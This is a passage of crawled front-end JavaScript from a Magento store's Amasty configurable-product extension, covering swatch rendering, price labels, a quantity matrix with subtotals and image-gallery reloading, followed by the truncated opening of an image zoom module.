                    attr = ' value="' + this.id + '" option-id="' + this.id + '"';

                if (!this.hasOwnProperty('products') || this.products.length <= 0) {
                    attr += ' option-empty="true"';
                } else {
                    var showPrice = parseInt($widget.options.jsonConfig.show_dropdown_prices);
                    if (typeof $widget.defaultContents[attrConfig.id][this.id] === 'undefined') {
                        $widget.defaultContents[attrConfig.id][this.id] = [];
                    }
                    $widget.defaultContents[attrConfig.id][this.id]['label'] = label;
                    if (showPrice > 0 && this.products.length == 1) { // setting show price is enabled
                        var price = $widget.options.jsonConfig.optionPrices[this.products[0]].finalPrice.amount,
                            priceBoxSelector = '[data-role=priceBox][data-product-id="' + $widget.options.jsonConfig.productId + '"]',
                            priceConfig = $(priceBoxSelector).priceBox('option').priceConfig,
                            parentPrice = priceConfig.prices.finalPrice.amount,
                            priceFormat = (priceConfig && priceConfig.priceFormat) || {};
                        if (showPrice === 1) { // show price difference
                            price = price - parentPrice;
                        }
                        if (price) {
                            var formatted = utils.formatPrice(price, priceFormat);
                            if (formatted.indexOf('-') === -1 && showPrice === 1) {
                                formatted = '+' + formatted;
                            }
                            label += '  ' + formatted;
                            $widget.defaultContents[attrConfig.id][this.id]['label_price'] = label;
                        }
                    }
                }

                html += '<option ' + attr + '>' + label + '</option>';
            });

            html += '</select>';

            return html;
        },

        onMouseOver: function ($this, $widget) {
            var $parent = $this.parents('.' + $widget.options.classes.attributeClass),
                optionId = +$this.attr('option-id') || +$this.attr('data-option-id');

            if (optionId > 0) {
                $parent.attr($widget.options.jsonConfig.selected_option_attribute_class, optionId);
                $widget._loadMedia();
            }

        },

        onMouseLeave: function ($this, $widget) {
            var $parent = $this.parents('.' + $widget.options.classes.attributeClass),
                selectedOption = $parent.find('.' + $widget.options.classes.optionClass + '.selected'),
                selectedOptionAttributeClass = $widget.options.jsonConfig.selected_option_attribute_class;

            if (selectedOption.length > 0) {
                var optionId = selectedOption.attr('option-id') || selectedOption.attr('data-option-id');
                $parent.attr(selectedOptionAttributeClass, optionId);
                $widget._loadMedia();
            } else {
                $parent.removeAttr(selectedOptionAttributeClass);
            }
        },

        /**
         * Emulate mouse click on all swatches that should be selected
         * @private
         */
        _EmulateSelected: function () {
            var gallery = $('.column.main [data-gallery-role=gallery-placeholder]');

            if (this.isSwatchFilterEnabled(arguments) || !this.options.jsonConfig.preselect) {
                this.options.jsonConfig.preselected = true;
                return this._super(arguments[0]);
            }

            if (this.amasty_conf_config) {
                if ((gallery.data('gallery') || gallery.data('amasty_gallery') || this.inProductList)
                    && !this.options.jsonConfig.preselected && this.productBlock.length > 0
                    // preselect for popup processed in Amasty_Cart
                    && this.productBlock.closest('#confirmBox').length == 0
                ) {
                    var selectedAttributes = this.getPreselectedAttributes();
                    $.each(selectedAttributes, $.proxy(function (attributeCode, optionId) {
                        var select = this.element.find('.' + this.options.classes.attributeClass +
                            '[attribute-code="' + attributeCode + '"] .swatch-select, ' +
                            '.' + this.options.classes.attributeClass +
                            '[data-attribute-code="' + attributeCode + '"] .swatch-select');
                        if (select.length > 0) {
                            select.val(optionId);
                            select.trigger('change');
                        } else {
                            window.isAmSwatchClickTriggered = true;
                            this.element.find('.' + this.options.classes.attributeClass +
                                '[attribute-code="' + attributeCode + '"] [option-id="' + optionId + '"], ' +
                                '.' + this.options.classes.attributeClass +
                                '[data-attribute-code="' + attributeCode + '"] [data-option-id="' + optionId + '"]')
                                .first().trigger('click');
                        }
                    }, this));
                    this.options.jsonConfig.preselected = true;
                } else {
                    if (!this.amasty_conf_config.bindGallery) {
                        gallery.on('gallery:loaded', this._onGalleryLoadedFRunEmulation.bind(this, gallery));
                        gallery.on('amasty_gallery:loaded', this._onGalleryLoadedFRunEmulation.bind(this, gallery));
                    }
                }
                this.amasty_conf_config.bindGallery = true;
            }
            this.options.jsonConfig.blockedImage = false;
        },

        isSwatchFilterEnabled: function (emulateArguments) {
            var isFind = false;

            if (emulateArguments.length > 0
                && !($.isEmptyObject(emulateArguments[0]) || ('' in emulateArguments[0]))
            ) {
                var swatchAttributesCodes = [];
                var swatchAttributes = this.options.jsonConfig.mappedAttributes;
                var selectedFiltersCodes = _.keys(emulateArguments[0]);

                for (const key in swatchAttributes) {
                    if (swatchAttributes.hasOwnProperty(key)) {
                        swatchAttributesCodes.push(swatchAttributes[key].code);
                    }
                }

                isFind = !!(_.intersection(selectedFiltersCodes, swatchAttributesCodes).length);
            }

            return isFind;
        },

        /*fix issue when gallery data not loaded during option click*/
        _onGalleryLoadedFRunEmulation: function (element) {
            this._EmulateSelected();
        },

        getPreselectedAttributes: function() {
            var selectedAttributes = this._getSelectedAttributes();

            if (this.options.jsonConfig.preselect) {
                var configAttributes = this.options.jsonConfig.preselect['attributes'];
                for (var key in configAttributes) {
                    if (!selectedAttributes.hasOwnProperty(key)) {
                        selectedAttributes[key] = configAttributes[key];
                    }
                }
            }

            return selectedAttributes;
        },

        /**
         * Load media gallery using ajax or json config.
         *
         * @private
         */
        _loadMedia: function () {
            if (!this.options.jsonConfig.blockedImage) {
                var amastyZoomEnabled = $('[data-role="amasty-gallery"]').length > 0;

                if (amastyZoomEnabled && !this.inProductList) {
                    this._reloadAmastyImageBlock();
                } else {
                    this._super();
                }
            }
        },

        /**
         * Compatibility with m2.1.5
         *
         * @private
         */
        _LoadProductMedia: function() {
            if (!this.options.jsonConfig.blockedImage) {
                var amastyZoomEnabled = $('[data-role="amasty-gallery"]').length > 0;

                if (amastyZoomEnabled && !this.inProductList) {
                    this._reloadAmastyImageBlock();
                } else {
                    this._super();
                }
            }
        },

        /**
         * Get chosen product. Compatibility with m2.1.5
         *
         * @returns int|null
         */
        getProduct: function () {
            var products = this._CalcProducts();

            return _.isArray(products) ? products[0] : null;
        },

        /**
         * Sorting images array. Compatibility with m2.2.5
         *
         * @private
         */
        _sortImages: function (images) {
            return _.sortBy(images, function (image) {
                return +image.position;
            });
        },

        _reloadAmastyImageBlock: function () {
            var images = this.options.jsonConfig.images[this.getProduct()];

            if (!images) {
                images = this.options.mediaGalleryInitial;
            }

            var element = $('[data-role=amasty-gallery]').first();
            var zoomObject = element.data('zoom_object');
            if (zoomObject) {
                zoomObject.reload(this._sortImages(images), this.options.gallerySwitchStrategy);
            }
        },

        _addOutOfStockLabels: function () {
            var $widget = this;
            if(this.options.jsonConfig.show_out_of_stock != 1) {
                return;
            }

            var attributeJson = this.options.jsonConfig.attributes[this.options.jsonConfig.attributes.length-1];
            if (!attributeJson || !attributeJson.options) {
                return;
            }


            var options = _.object(_.keys($widget.optionsMap), {});
            $widget.element.find('.' + $widget.options.classes.attributeClass + '[option-selected], '
                + '.' + $widget.options.classes.attributeClass + '[data-option-selected]'
            ).each(function () {
                var attributeId = $(this).attr('attribute-id') || $(this).attr('data-attribute-id');
                options[attributeId] = $(this).attr('option-selected') || $(this).attr('data-option-selected');
            });

            var productInformation = $widget.options.jsonConfig.product_information;
            $.each(attributeJson.options, function () {
                options[attributeJson.id] = this.id;
                var product = _.findKey($widget.options.jsonConfig.index, options),
                    option = $widget.element.find('.swatch-option[option-id="' + this.id + '"]');
                if (product && option.length) {
                    if (productInformation[product] && !productInformation[product].is_in_stock) {
                        option.addClass('out-of-stock')
                            .addClass('disabled')
                            .removeClass('selected')
                            .attr('disabled', 'disabled');
                    } else {
                        option.removeClass('out-of-stock')
                            .removeClass('disabled')
                            .removeAttrs('disabled');
                    }
                }
            });
        },

        _RenderPricesForControls: function () {
            var $widget = this;
            if (this.options.jsonConfig.show_prices != '1') {
                return;
            }

            var attributeJson = this.options.jsonConfig.attributes[this.options.jsonConfig.attributes.length-1];
            if (!attributeJson || !attributeJson.options) {
                return;
            }

            $('[attribute-id="' + attributeJson.id + '"] .swatch-option-price, '
                + '[data-attribute-id="' + attributeJson.id + '"] .swatch-option-price').remove();

            var options = _.object(_.keys($widget.optionsMap), {});
            $widget.element.find('.' + $widget.options.classes.attributeClass + '[option-selected], '
                + '.' + $widget.options.classes.attributeClass + '[data-option-selected]'
            ).each(function () {
                var attributeId = $(this).attr('attribute-id') || $(this).attr('data-attribute-id');
                options[attributeId] = $(this).attr('option-selected') || $(this).attr('data-option-selected');
            });

            $.each(attributeJson.options, function () {
                options[attributeJson.id] = this.id;
                var product = _.findKey($widget.options.jsonConfig.index, options);
                if (product) {
                    var price = $widget.options.jsonConfig.optionPrices[product].finalPrice.amount;
                    if (price) {
                        var priceConfig = $('[data-role=priceBox][data-product-id="' + $widget.options.jsonConfig.productId + '"]')
                                .priceBox('option')
                                .priceConfig,
                            priceFormat = (priceConfig && priceConfig.priceFormat) || {},
                            formatted = utils.formatPrice(price, priceFormat),
                            option = $('.swatch-option[option-id="' + this.id + '"], .swatch-option[data-option-id="' + this.id + '"]');
                        if (option.length && formatted) {
                            if (option.parents('.swatch-option-container').length === 0) {
                                option.wrap("<div class='swatch-option-container'></div>");
                            }

                            option.after('<span class="swatch-option-price">' + formatted + '</span>');
                            option.css('float', 'none');
                            option.parent().css('float', 'left');
                        }
                    }
                }
            });
        },

        _Rebuild: function () {
            var $widget = this,
                controls = $widget.element.find('.' + $widget.options.classes.attributeClass + '[attribute-id], '
                    + '.' + $widget.options.classes.attributeClass + '[data-attribute-id]');

            if (controls.find('.swatch-option.selected').length > 1) {
                var selected = controls.filter('[option-selected]');
                if (selected.length === 0) {
                    selected = controls.filter('[data-option-selected]');
                }
            } else {
                var selected = controls.filter('[option-selected]').not('.amconf-matrix-observed');
                if (selected.length === 0) {
                    selected = controls.filter('[data-option-selected]').not('.amconf-matrix-observed');
                }
            }
            // Enable all options
            $widget._Rewind(controls);

            // done if nothing selected
            if (selected.length <= 0) {
                return;
            }

            // Disable not available options
            controls.each(function () {
                var $this = $(this),
                    id = $this.attr('attribute-id') || $this.data('attribute-id'),
                    products = $widget._CalcProducts(id);

                if (selected.length === 1
                    && (selected.first().attr('attribute-id') === id || selected.first().data('attribute-id') === id)
                ) {
                    return;
                }

                $this.find('[option-id], [data-option-id]').each(function () {
                    var $element = $(this),
                        option = $element.attr('option-id') || $element.attr('data-option-id');

                    if (!$widget.optionsMap.hasOwnProperty(id) || !$widget.optionsMap[id].hasOwnProperty(option) ||
                        $element.hasClass('selected') ||
                        $element.is(':selected')) {
                        return;
                    }

                    if (_.intersection(products, $widget.optionsMap[id][option].products).length <= 0) {
                        $element.attr('disabled', true).addClass('disabled');
                        if (typeof $widget.defaultContents[id] !== 'undefined') {
                            $element[0].textContent = $widget.defaultContents[id][option]['label'];
                        }
                    } else if (_.intersection(products, $widget.optionsMap[id][option].products).length == 1
                        && typeof $widget.defaultContents[id] !== 'undefined'
                        && typeof $widget.defaultContents[id][option]['label_price'] !== 'undefined'
                    ) {
                        $element[0].textContent = $widget.defaultContents[id][option]['label_price'];
                    }
                });
            });
        },

        _Rewind: function (controls) {
            this._super(controls);
            controls.find('.disabled[option-id]').removeClass('disabled').removeAttr('disabled');
        },

        _isProductMatrixAvailable: function () {
            return (this.ajaxCart || $('body.catalog-product-view:not(.checkout-cart-configure)').length > 0)
                && this.options.jsonConfig.matrix;
        },

        _RenderProductMatrix: function () {
            var $widget = this,
                optionProduct = {},
                attributeHash = '';

            if(!this._isProductMatrixAvailable()) {
                return;
            }

            var attributeJson = this.options.jsonConfig.attributes[this.options.jsonConfig.attributes.length-1];
            if (!attributeJson || !attributeJson.options) {
                return;
            }

            if ($widget.options.jsonConfig.swatches_slider && $('.amconf-matrix-table-wrap').length == 0) {
                $widget.restoreLastRowContent();
            }

            var options = _.object(_.keys($widget.optionsMap), {});
            $widget.element.find('.' + $widget.options.classes.attributeClass + '[option-selected], '
                + '.' + $widget.options.classes.attributeClass + '[data-option-selected]'
            ).each(function () {
                var attributeId = $(this).attr('attribute-id') || $(this).attr('data-attribute-id');
                options[attributeId] = $(this).attr('option-selected') || $(this).attr('data-option-selected');
            });


            $.each(attributeJson.options, function (i) {
                options[attributeJson.id] = this.id;
                var product = _.findKey($widget.options.jsonConfig.index, options);
                if (product) {
                    optionProduct[i] = {'product' : product, 'id' : this.id };
                }
            });

            if (Object.keys(optionProduct).length) {
                this._replaceOptionToMatrix(optionProduct);
                this._hideDefaultQty();
            } else {
                var matrixElement = $('.amconf-matrix-observed');
                if (this.originalAttributeContent && matrixElement.length) {
                    if (matrixElement.attr('option-selected') != undefined) {
                        attributeHash = matrixElement.attr('attribute-code') + '=' + matrixElement.attr('option-selected');
                        var hash = this._replaceHashParams(attributeHash, matrixElement.attr('attribute-code'));
                        if (hash.lentgh > 0) {
                            this._setHash(hash);
                        }
                    } else {
                        matrixElement.html(this.originalAttributeContent);
                    }
                }
                this._showDefaultQty();
                $widget._Rebuild();
            }

            $(this.selectors.swatchLabel)
                .attr('role', 'listbox')
                .attr('aria-label', $t('Product Swatch'));
            $(this.selectors.swatchLabelOption).removeAttr('aria-describedby');
            $(this.selectors.matrixInput).attr('aria-label', $t('Swatch Input'));
            $(this.selectors.matrixArrowMinus).on('keyup', (e) => {
               if (e.which !== 13) {
                   return;
               }

               $widget._minusQtyClick(e);
            });
            $(this.selectors.matrixArrowPlus).on('keyup', (e) => {
                if (e.which !== 13) {
                    return;
                }

                $widget._plusQtyClick(e);
            });
        },

        _replaceOptionToMatrix: function (optionProduct) {
            var attributeJson = this.options.jsonConfig.attributes[this.options.jsonConfig.attributes.length-1],
                attributeContainer = this.productBlock.find('[attribute-code="' + attributeJson.code + '"], [data-attribute-code="' + attributeJson.code + '"]'),
                $widget = this;

            if (!attributeContainer.length) {
                return;
            }

            var newContent = this._generateMatrixContent(optionProduct, attributeContainer);
            attributeContainer.addClass('amconf-matrix-observed');
            attributeContainer.html('');
            attributeContainer.append(newContent);
            if (this.showFullSubtotal && this.options.jsonConfig.titles['subtotal']) {
                attributeContainer.append(this._generateSubtotalBlock());
            }

            attributeContainer.find(this.selectors.matrixArrowPlus).on('click', $widget._plusQtyClick);
            attributeContainer.find(this.selectors.matrixArrowMinus).on('click', $widget._minusQtyClick);
            attributeContainer.find(this.selectors.matrixInput).on('change', $widget._changeOptionQty.bind(this));
            $('.amconf-matrix-input').trigger('change');
            $widget._Rebuild();
        },

        _saveLastRowContent: function () {
            var attributeJson = this.options.jsonConfig.attributes[this.options.jsonConfig.attributes.length-1],
                attributeContainer = $('[attribute-code="' + attributeJson.code + '"], [data-attribute-code="' + attributeJson.code + '"]');

            if (!attributeContainer.length) {
                return;
            }

            if (!attributeContainer.hasClass('amconf-matrix-observed')
                && attributeContainer.find('.slick-initialized').length == 0
            ) {
                this.originalAttributeContent = attributeContainer.html();
            }
        },

        restoreLastRowContent: function () {
            var attributeJson = this.options.jsonConfig.attributes[this.options.jsonConfig.attributes.length-1],
                attributeContainer = $('[attribute-code="' + attributeJson.code + '"], [data-attribute-code="' + attributeJson.code + '"]');

            if (!attributeContainer.length) {
                return;
            }

            attributeContainer.html(this.originalAttributeContent);
        },

        _generateSliderSwatches: function () {
            var self = this,
                itemsPerView = self.options.jsonConfig.swatches_slider_items_per_view;

            $.each(this.productBlock.find('.swatch-attribute-options'), function () {
                var $attrSet = $(this);

                if ($attrSet.find('.swatch-option').length > itemsPerView
                    && !$attrSet.hasClass('slick-initialized')
                ) {
                    if (!itemsPerView) {
                        var autoSlidesToShow = self.getAutoSlidesToShow($attrSet);

                        if (autoSlidesToShow) {
                            $attrSet.slick({
                                slidesToShow: autoSlidesToShow,
                                infinite: false
                            });
                        } else {
                            return false
                        }
                    } else {
                        $attrSet.slick({
                            slidesToShow : itemsPerView
                        });
                    }
                    $attrSet.find('.slick-cloned').each(function(key, elem) {
                        elem[$.expando] = null;
                        $(elem).unbind('hover').SwatchRendererTooltip();
                    });
                }
            });
        },

        getAutoSlidesToShow: function (itemsContainer) {
            var itemsContainerWidth = itemsContainer.width(),
                itemsWidth = 0,
                autoSlidesToShow;

            itemsContainer.children().each(function (index, item) {
                itemsWidth += $(item).outerWidth(true);
                if (itemsWidth >= itemsContainerWidth) {
                    autoSlidesToShow = index - 1;
                }
            });

            return autoSlidesToShow;
        },

        _generateMatrixContent: function (optionProduct, attributeContainer) {
            var $widget = this,
                attribute = this.options.jsonConfig.attributes[this.options.jsonConfig.attributes.length-1],
                attributeId = attributeContainer.attr('attribute-id') || attributeContainer.attr('data-attribute-id'),
                table,
                tr,
                td;

            table = $('<table>', {
                'class': 'amconf-matrix-table-wrap'
            });

            tr = $('<tr>', {
                'class': 'amconf-matrix-title'
            }).appendTo(table);

            if (attributeContainer.find('.swatch-attribute-label').length) {
                $widget.options.jsonConfig.titles['attribute'] =
                    attributeContainer.find('.swatch-attribute-label').text();
            }

            $.each($widget.options.jsonConfig.titles, function (index, value) {
                $('<th class="amconf-cell">').html('<span class="amconf-text">' + value + '</span>').appendTo(tr);
            });

            $.each(optionProduct, function (i, data) {
                var option = data.id,
                    product = data.product,
                    productAvailability = $widget.options.jsonConfig.product_information[product].is_in_stock,
                    isNeedToDisplayOutOfStock = $widget.options.jsonConfig.product_information[product]
                        .product_matrix_settings.need_display_out_of_stock,
                    stockInformed = false;

                tr = $('<tr>', {
                    'class': 'amconf-matrix-row'
                }).appendTo(table);

                $.each($widget.options.jsonConfig.titles, function (index) {
                    td = $('<td>', {
                        'class': 'amconf-matrix-' + index + ' amconf-matrix-cell'
                    });

                    var value = '';
                    switch (index) {
                        case 'attribute':
                            var selector = '#option-label-color-' + attributeId + '-item-' + option,
                                element = attributeContainer.find(selector),
                                swatchLabel = element.attr('data-option-label') || element.attr('option-label'),
                                attrText = $('<div>').attr({class: 'amconf-matrix-swatch-label'}).text(swatchLabel);
                            if (element.length) {
                                value = element.first().clone(true);
                                value.css({'width': 'auto'}).removeClass('slick-slide slick-current slick-active');
                            } else {
                                var controlLabelId = 'option-label-' + attribute.code + '-' + attribute.id,
                                    optionLabel = '',
                                    tmp = {};

                                tmp.id = attribute.id;
                                tmp.options = [];
                                $.each(attribute.options, function (key, opt) {
                                    if (opt.id === option) {
                                        tmp.options = [opt];
                                        optionLabel = opt.label
                                    }
                                });

                                value = $($widget._RenderSwatchOptions(tmp, controlLabelId));
                                attrText.text(value.attr('data-option-label') || value.attr('option-label'));
                                if (!value.length) {
                                    value = $('<div>').text(optionLabel);
                                }
                            }

                            if (window.amasty_conf_config.display.option_label !== false) {
                                value = $('<div>', {'class': 'amconf-swatchlabel-container'}).append(value);
                                value.append(attrText);
                            }

                            break;
                        case 'price':
                            var priceObject = $widget.options.jsonConfig.optionPrices[product],
                                price = priceObject.finalPrice.amount;
                            if (price) {
                                var oldPrice = priceObject.oldPrice.amount,
                                    priceConfig = $('[data-role=priceBox][data-product-id="' + $widget.options.jsonConfig.productId + '"]')
                                        .priceBox('option')
                                        .priceConfig,
                                    priceFormat = (priceConfig && priceConfig.priceFormat) || {},
                                    priceDiv = $('<div>').text(utils.formatPrice(price, priceFormat)),
                                    resultDiv = $('<div>');


                                resultDiv.append(priceDiv);
                                if (price !== oldPrice) {
                                    resultDiv.append($('<div>', {
                                        'class': 'amconf-matrix-old-price'
                                    }).text(utils.formatPrice(oldPrice, priceFormat)));
                                }

                                value = resultDiv;
                            } else {
                                value = $('<div>');
                            }
                            break;
                        case 'qty':
                            if (isNeedToDisplayOutOfStock) {
                                value = $.mage.__('Out of stock');
                                stockInformed = true;
                                break;
                            }

                            if ($widget.options.jsonConfig.product_information
                                && productAvailability
                            ) {
                                let minSaleQty = $widget.options.jsonConfig.product_information[product].qty_increments.minSaleQty;
                                let qtyIncrements = $widget.options.jsonConfig.product_information[product].qty_increments.value;
                                value = $widget._getInputBlockByOption(attributeId, option, product, minSaleQty, qtyIncrements);
                            }

                            break;
                        case 'minQty':
                            if ($widget.options.jsonConfig.product_information
                                && productAvailability
                            ) {
                                value = $widget.options.jsonConfig.product_information[product].qty_increments.minSaleQty ?? 1;
                            }

                            break;
                        case 'subtotal':
                            if (isNeedToDisplayOutOfStock) {
                                value = $.mage.__('Out of stock');
                                stockInformed = true;
                                break;
                            }

                            var price = $widget.options.jsonConfig.optionPrices[product].finalPrice.amount;
                            if (price) {
                                var priceConfig = $('[data-role=priceBox][data-product-id="' + $widget.options.jsonConfig.productId + '"]')
                                        .priceBox('option')
                                        .priceConfig,
                                    priceFormat = (priceConfig && priceConfig.priceFormat) || {};
                                value = $('<div>', {
                                    'class': 'amconf-matrix-subtotal',
                                    'data-price': price,
                                    'data-full-price': $widget._getDefaultQty(option) * price
                                }).text(utils.formatPrice(0, priceFormat));
                            } else {
                                value = $('<div>');
                            }
                            break;
                        case 'available':
                            if (isNeedToDisplayOutOfStock) {
                                value = $.mage.__('Out of stock');
                                stockInformed = true;
                                break;
                            }

                            var maxQtyLimit = $widget.options.jsonConfig.product_information[product]
                                .product_matrix_settings.max_qty_limiter,
                                productQty = $widget.options.jsonConfig.product_information[product].qty;
                            if ($widget.options.jsonConfig.product_information && maxQtyLimit) {
                                value = maxQtyLimit;
                            }
                            else if ($widget.options.jsonConfig.product_information && productQty) {
                                value = productQty;
                            }
                            break;
                        case 'sku':
                            value = $widget.options.jsonConfig.product_information[product].sku_value;
                            break;
                    }

                    if (stockInformed) {
                        td.append(value).prop('colspan', 3);
                        td.appendTo(tr);
                        return false
                    } else {
                        td.append(value);
                        td.appendTo(tr);
                    }
                });
            });

            return table;
        },

        _generateSubtotalBlock: function () {
            return $('<div>', {
                'class': 'amconf-matrix-full-subtotal',
                'text': this.options.jsonConfig.titles['subtotal'] + ': '
            }).append(
                $('<span>', {
                    'text': this._convertPrice(this.fullSubtotal)
                })
            );
        },

        _convertPrice: function (value) {
            value = value.toFixed(2);
            var priceConfig = $('[data-role=priceBox][data-product-id="' + this.options.jsonConfig.productId + '"]')
                    .priceBox('option')
                    .priceConfig,
                priceFormat = (priceConfig && priceConfig.priceFormat) || {};

            return utils.formatPrice(value, priceFormat);
        },

        _getInputBlockByOption: function (attribute, id, product, minSaleQty, qtyIncrements) {
            attribute = attribute.replace(/[^\d]/gi, '');
            var div = $('<div>', {
                'class': 'amconf-matrix-qty'
            });

            var span = $('<span>', {
                'class': 'amconf-matrix-arrow -minus',
                'tabindex': '0'
            });
            div.append(span);

            var input = $('<input>', {
                'class': 'amconf-matrix-input',
                'name' : 'configurable-option[' + attribute + '][' + id + ']',
                'type': 'number',
                'min': '0',
                'step': parseInt(qtyIncrements),
                'qtyIncrements': parseInt(qtyIncrements),
                'value': this._getDefaultQty(id)
            });

            var maxQtyLimiter = this.options.jsonConfig.product_information[product]
                .product_matrix_settings.max_qty_limiter;
            if (maxQtyLimiter) {
                input.attr('max', maxQtyLimiter);
            }

            div.append(input);

            span = $('<span>', {
                'class': 'amconf-matrix-arrow -plus',
                'tabindex': '0'
            });
            div.append(span);

            return div;
        },

        _changeOptionQty: function (e) {
            var element = e.currentTarget;
            if (element.value < 0) {
                element.value = 0;
            }
            this._saveQty(element);

            this.fullSubtotal -= this._getTempSubtotal($(e.target));
            this._addSubtotalPrice($(e.target));
            this.fullSubtotal += this._getTempSubtotal($(e.target));

            $('.amconf-matrix-full-subtotal span').text(this._convertPrice(this.fullSubtotal));
        },

        _addSubtotalPrice: function (qtyElement) {
            try {
                var subtotal = qtyElement.parents('tr').find('.amconf-matrix-subtotal:not(".amconf-matrix-cell")').first(),
                    $widget = this;
            } catch(ex) {
                subtotal = null;
            }

            if (subtotal.length && qtyElement) {
                var qty = parseInt(qtyElement.val()),
                    price = subtotal.data('price'),
                    priceConfig,
                    priceFormat,
                    subtotalValue,
                    priceValue;

                if (price) {
                    priceConfig = $('[data-role=priceBox][data-product-id="' + $widget.options.jsonConfig.productId + '"]').priceBox('option').priceConfig,
                    priceFormat = (priceConfig && priceConfig.priceFormat) || {};

                    subtotalValue = price * qty;
                    subtotal.data('full-price', subtotalValue);
                    priceValue = utils.formatPrice(subtotalValue, priceFormat);

                    if (priceValue.indexOf('NaN') < 0) {
                        subtotal.text(priceValue);
                    } else {
                        subtotal.text('-');
                    }
                }
            }
        },

        _getTempSubtotal: function (qtyElement) {
            var tempSubtotal = qtyElement.parents('tr').find('.amconf-matrix-subtotal:not(".amconf-matrix-cell")')
                .first().data('full-price');

            return tempSubtotal;
        },

        _minusQtyClick: function (e) {
            try {
                var qtyElement = $(e.target).parent().find('.amconf-matrix-input').first();
            } catch(ex) {
                qtyElement = null;
            }

            if (qtyElement) {
                var qty = parseInt(qtyElement.val()),
                    decrement = parseInt(qtyElement.attr('qtyIncrements')) ?? 1;

                if (qty >= decrement) {
                    qty -= decrement;
                    qtyElement.val(qty);
                    qtyElement.trigger('change');
                } else {
                    qtyElement.val(0);
                }
            }
        },

        _plusQtyClick: function (e) {
            try {
                var qtyElement = $(e.target).parent().find('.amconf-matrix-input').first();
            } catch(ex) {
                qtyElement = null;
            }
            if (qtyElement) {
                var qty = parseInt(qtyElement.val()),
                    increment = parseInt(qtyElement.attr('qtyIncrements')) ?? 1,
                    availableQty = qtyElement.attr('max');

                qty += increment;
                if (!availableQty || availableQty >= qty) {
                    qtyElement.val(qty);
                    qtyElement.trigger('change');
                }
            }
        },

        _clearProductMatrixInputs: function() {
            $('[name="amconfigurable-option[]"]').remove();
            $('.amconf-matrix-input').val(0).trigger('change');
            this.fullSubtotal = 0;
            $('.amconf-matrix-full-subtotal span').text(this._convertPrice(this.fullSubtotal));
        },

        _observeAddToCart: function () {
            var $widget = this;
            $(document).on('ajax:addToCart', function () {
                $widget._clearProductMatrixInputs();
            });
        },

        _showDefaultQty: function () {
            var qtyElement = $(this.selectors['qty-block']);
            qtyElement.show();
        },

        _hideDefaultQty: function () {
            var qtyElement = $(this.selectors['qty-block']);
            qtyElement.hide();
        },

        _removeDefaultQty: function () {
            var qtyElement = $(this.selectors['qty-block']);
            qtyElement.remove();
        },

        /**
         * Determine product id and related data
         *
         * @returns {{productId: *, isInProductView: bool}}
         * @private
         */
        _determineProductData: function () {
            // Check if product is in a list of products.
            var productId,
                isInProductView = false;

            productId = this.element.parents('.product-item-details')
                .find('.price-box.price-final_price').attr('data-product-id');

            if (!productId) {
                // Check individual product.
                //in default magento function there is an invalid selector productId = $('[name=product]').val();
                productId = this.element.parents('.product-item-details, .product-info-main')
                    .find('[name=product]').val();
                isInProductView = productId > 0;
            }

            return {
                productId: productId,
                isInProductView: isInProductView
            };
        },

        _saveQty: function (e) {
            var id = 'amconfigurable-option-',
                value,
                elementParams = e.name.match(/\d+/g),
                elementAttr = elementParams[0],
                elementId = elementParams[1],
                attributeArray = this._getOptionSelected();
            attributeArray.forEach(function (attributeId, optionSelected, attributeArray) {
                if (elementAttr != optionSelected) {
                    id += attributeId + '-';
                }
            });
            id += elementId;
            value = this._getInputValue(e);
            this._createInput(id, value);
        },

        _createInput: function (id, value) {
            var input = $('<input>', {
                'id': id,
                'name' : 'amconfigurable-option[]',
                'type': 'hidden',
                'value': value
            });

            if (this.productBlock.find('#' + id).length == 0) {
                this.productBlock.find('.amconf-matrix-observed').after(input);
            } else {
                this.productBlock.find('#' + id).val(value);
            }
        },

        _getInputValue: function (e) {
            var value = {},
                elementParams = e.name.match(/\d+/g),
                elementAttr = elementParams[0],
                elementId = elementParams[1],
                attributeArray = this._getOptionSelected();
            attributeArray.forEach(function (attributeId, optionSelected, attributeArray) {
                value[optionSelected] = attributeId;
            });
            value['qty'] = e.value;
            value[elementAttr] = elementId;

            return JSON.stringify(value);
        },

        _getDefaultQty: function (attrId) {
            var id = this._generateId(),
                value,
                qty = 0;
            id += '-' + attrId;
            if (this.productBlock.find('input[id^=' + id + ']').length == 1) {
                value = JSON.parse(this.productBlock.find('input[id^=' + id + ']')[0].value);
                qty = value['qty'];
            }

            return qty;
        },

        _generateId: function () {
            var selecteOptionsId = 'amconfigurable-option',
                attributeArray = this._getOptionSelected(),
                lastAttribute = $('.swatch-attribute').last().attr('attribute-id')
                    || $('.swatch-attribute').last().attr('data-attribute-id');
            attributeArray.forEach(function (attributeId, optionSelected, attributeArray) {
                if (optionSelected != lastAttribute) {
                    selecteOptionsId += '-' + attributeId;
                }
            });

            return selecteOptionsId;
        },

        _getOptionSelected: function () {
            var value = [];
            this.productBlock.find('.swatch-attribute').each( function (key, option) {
                var selectedOption = option.getAttribute('option-selected') || option.getAttribute('data-option-selected'),
                    attribute = option.getAttribute('attribute-id') || option.getAttribute('data-attribute-id');
                if (selectedOption && attribute) {
                    value[attribute] = selectedOption;
                }
            });

            return value;
        },

        _replaceHashParams: function (attributeHash, attributeCode) {
            var hash = window.location.hash;

            hash = hash.indexOf(attributeHash) != -1
                ? hash.replace(new RegExp("(&" + attributeHash + ")|(" + attributeHash + "&?)"), "")
                : hash.replace(new RegExp(attributeCode + '=' + '[0-9]+'), attributeHash);

            return hash;
        },

        _setHash: function (hash) {
            window.location.replace(window.location.href.split('#')[0] + hash);
            $('.amconf-share-input').prop('value', window.location);
        }
    });

    return $.amasty_conf.SwatchRenderer;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.de/static/version1767180529/frontend/Amasty/LevelzeroJet/de_DE/Amasty_Conf/js/amzoomer.js
body_size: 4170
content:
define([
    'jquery',
    'Amasty_Conf/vendor/elevatezoom/jquery.elevatezoom.min',
    'Amasty_Conf/vendor/fancybox/jquery.fancybox.min',
    'Amasty_Conf/vendor/slick/slick.min',
    'uiClass',
    'mage/translate'
], function ($, elevatezoom, fancybox, slick, Class, $t) {

    return Class.extend({

        defaults: {
            settings: {},
            config: {},
            startConfig: {},
            mainImageSelector: '#amasty-main-image',
            galleryImagesSelector: '[data-gallery-role="amasty-gallery-images"]',
            galleryContainerSelector: '[data-gallery-role="amasty-gallery-container"]',
            mainImageContainerSelector: '[data-gallery-role="amasty-main-container"]',
            selectors: {
                fancyboxImage: '.fancybox-image',
                fancyboxThumbImage: '.fancybox-thumbs > ul > li > img',
